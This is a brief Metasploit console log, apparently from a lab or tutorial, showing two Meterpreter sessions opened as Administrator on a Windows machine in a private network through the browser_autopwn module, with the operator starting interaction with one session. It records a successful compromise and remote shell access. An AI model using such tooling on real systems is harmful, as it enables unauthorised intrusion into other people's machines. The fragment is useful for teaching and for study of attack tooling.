 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows CG-HOAM55ZK4NFV\Administrator @ CG-HOAM55ZK4NFV 192.168.122.185:3333 → 192.168.122.2
29:1038 (192.168.122.229)
2 meterpreter x86/windows CG-HOAM55ZK4NFV\Administrator @ CG-HOAM55ZK4NFV 192.168.122.185:3333 → 192.168.122.2
29:1040 (192.168.122.229)
msf5 auxiliary(server/browser_autopwn) > session -i 1
[-] Unknown command: session.
msf5 auxiliary(server/browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >